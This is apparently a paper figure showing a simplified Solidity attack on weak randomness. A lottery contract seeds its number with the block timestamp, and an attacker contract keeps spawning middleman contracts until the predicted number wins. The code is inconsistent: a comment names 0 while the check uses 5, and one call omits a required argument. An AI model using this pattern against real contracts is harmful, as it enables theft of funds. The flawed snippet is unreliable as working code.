 1 contract Victim_2 {
2 uint256 private seed;
3 function lottery() payable public {
4 uint256 random = (block.timestamp + msg.sender + seed) % 10;
5 if (random == 5 && msg.value == 1 ether) {
6 // if the player wins, he/she obtains 9 ether
7 msg.sender.transfer(9 ether);
8 }
9 }}
10 contract Middleman {
11 function attack(Victim_2 victim) public {
12 victim.lottery{value: 1 ether}();
13 }
14 }
15 contract Attacker_2 {
16 function attack(uint256 seed) public {
17 // keep creating new middleman until the random is equal to 0
18 while(true) {
19 Middleman middle = new Middleman();
20 uint256 random = (block.timestamp + address(middle) + seed) % 10;
21 if (random == 5) {
22 middle.attack{value: 1 ether}();
23 break;
24 }
25 }
26 }}
Fig. 5. A simplified example to show a random number seed manipulation
attack.